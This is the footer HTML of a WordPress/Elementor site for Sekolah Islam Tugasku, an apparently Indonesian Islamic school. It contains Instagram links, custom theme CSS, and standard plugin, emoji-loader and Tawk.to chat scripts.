							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69812f73a6ca0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3135f0b1ce"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11251,"title":"BULETIN%20NO.%20112%202024%20JUNI-1_compressed%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"e84a1c801d","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
